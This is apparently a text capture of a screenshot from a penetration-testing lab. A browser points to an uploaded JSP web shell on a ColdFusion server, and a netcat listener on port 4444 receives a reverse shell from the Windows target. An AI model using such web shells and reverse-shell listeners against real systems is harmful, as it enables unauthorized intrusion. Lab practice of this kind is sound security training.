 Not secure 10.10.10.11:8500/CFIDE/shell.jsp
ian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa...
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.11] 50050
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>